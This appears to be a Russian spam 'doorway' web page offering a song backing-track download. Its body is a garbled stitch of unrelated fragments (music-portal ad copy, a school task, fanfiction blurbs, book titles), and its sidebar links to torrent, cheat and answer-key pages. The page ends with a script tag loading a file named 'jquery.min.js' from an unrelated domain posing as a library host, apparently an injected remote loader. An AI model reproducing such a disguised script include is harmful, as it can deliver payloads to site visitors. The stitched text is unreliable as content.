

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cahtoophei.daft-pgm.org/k16jxc-skachat-minus-pesni-leto-cveta-neba.html
body_size: 3370
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать минус песни лето цвета неба - cahtoophei.daft-pgm.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">cahtoophei.daft-pgm.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать минус песни лето цвета неба</h2>
                            </header>
                            <p>На музыкальном портале Зайцев.нет Вы можете скачать зимнюю музыку бесплатно и без регистрации онлайн в mp3. Зимняя музыка для скачивания — Слушать музыку и песни. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. Класс 3 Межпредметная проектная задача «День космонавтики» Предмет Межпредметная (окружающий мир, математика, русский язык, литература, конструирование, развитие речи). Целую, низко голову склоня, Я миллионы женских рук Любимых, Их десять добрых пальцев для меня. юрий и это мой реп "ИСТОРИЯ" пишет - История,история из жизни девушки. Она была приличной девушкой училась как все, проводила вечера дома в семье. Эпизод 3. Знак Стрельца Течение жизни - всё, что у нас есть. Пока тебя несёт потоком, ты жив, ты в строю, это твоя Река. Единственное, чем в здравом размышлении можно было обосновать то, что ее не раскрыли в первый же день, заключалось в том, что переместило Петунью в ночь. Петровна, понял я, что он сам – синяк, и никакой от него клятвы Гиппократа. Вернулся домой, полез в Интернет, а там то же самое: примите водочки. 
1. Черные корабли Москва - Ленинград, февраль 1931, (восьмой месяц с р.н.м.) Мы поднимаемся по черной лестнице, парадное не про нас. ГЛАВА 1. По лагерю бегал поддатый Минотавр и орал: "Тхя! Тхя! Тхя!". Мимо шли обедать десантники. На музыкальном портале Зайцев.нет Вы можете скачать зимнюю музыку бесплатно и без. Основой проектной деятельности могут стать проектные задачи. Именно с помощью построения. Желаем вам всего, чем жизнь богата: Здоровья, счастья, долгих лет, Пусть этот праздник - день. 
Мы поём о моменте, О прошедшей секунде Мы мечтаем о детстве Возвращаяся в прошлое Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. Гет/pg-13/Макси - Взрослая Петуния Дурсль попадает в прошлое - в тело своей 11-летней сестры. 
Наполеонов обоз. Книга 1. Рябиновый клин Дина Рубина читать онлайн книгу без регистрации. Читать книгу Блокадная книга онлайн. Автор: Даниил Гранин, Алесь Адамович. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="k16jxc-farming-simulator-2013-karta-skachat.html">Farming simulator 2013 карта скачать</a></li>
                                <li><a href="k16jxc-elephant-song-film-skachat-torrent.html">Elephant song фильм скачать торрент</a></li>
                                <li><a href="k16jxc-skachat-serial-ashoka.html">Скачать сериал ашока</a></li>
                                <li><a href="k16jxc-tekst-pesni-armstronga-let-may-pipl-gou.html">Текст песни армстронга лет май пипл гоу</a></li>
                                <li><a href="k16jxc-reshebnik-za-2-klass-peterson.html">Решебник за 2 класс петерсон</a></li>
                                <li><a href="k16jxc-samyy-moschnyy-chit-dlya-css-v34-skachat.html">Самый мощный чит для css v34 скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-skachat-film-mister-iks-2015.html">Скачать фильм мистер икс 2015</a></li>
                                            <li><a href="k16jxc-shema-strizhki-bob-kare-foto.html">Схема стрижки боб каре фото</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-skachat-besplatno-pesnyu-olega-gazmanova-ona.html">Скачать бесплатно песню олега газманова она</a></li>
                                            <li><a href="k16jxc-skachat-dzheyn-ostin-emma-fb2.html">Скачать джейн остин эмма fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-sahavat-mamedov-skachat-vse-pesni.html">Сахават мамедов скачать все песни</a></li>
                                            <li><a href="k16jxc-skachat-besplatnye-ringtony-dlya-mobilnogo-telefona.html">Скачать бесплатные рингтоны для мобильного телефона</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-igra-pinball-skachat-besplatno.html">Игра pinball скачать бесплатно</a></li>
                                            <li><a href="k16jxc-skachat-muzyku-sbornik-russkih-pesen-2015.html">Скачать музыку сборник русских песен 2015</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
